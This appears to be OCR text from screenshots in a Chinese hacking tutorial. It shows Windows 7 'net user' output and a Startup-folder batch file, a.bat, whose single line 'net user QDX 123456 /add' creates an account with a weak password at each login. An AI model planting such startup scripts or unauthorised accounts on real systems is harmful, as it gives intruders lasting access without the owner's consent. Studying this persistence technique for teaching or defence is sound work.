 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net user
\\WIN7-2020AZQMTU 的用户帐户
Administrator Guest hacker
QDX test
命令成功完成。
C:\Users\Administrator>
« Documents and Settings ▸ All Users ▸ 「开始」菜单 ▸ 程序 ▸ 启动
组织 打开 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期
a.bat 2020/11/18 20:40
desktop.ini 2009/7/14 12:54
a.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user QDX 123456 /add
HACK之道